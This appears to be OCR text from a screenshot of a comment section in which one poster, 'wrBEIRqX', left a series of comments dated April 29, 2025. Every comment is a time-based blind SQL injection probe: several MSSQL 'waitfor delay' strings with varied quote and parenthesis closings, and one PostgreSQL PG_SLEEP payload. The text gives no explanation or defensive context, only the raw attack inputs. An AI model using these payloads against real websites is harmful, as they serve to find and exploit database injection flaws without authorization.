
-1); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
-1)); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
-1 waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
D18gQY6o'; waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
Dqt7pjUh'); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
dVHXzWfw')); waitfor delay '0:0:15' --
wrBEIRqX
wrote on
April 29, 2025
-1 OR 245=(SELECT 245 FROM PG_SLEEP(15))--
wrBEIRqX
wrote on
April 29, 2025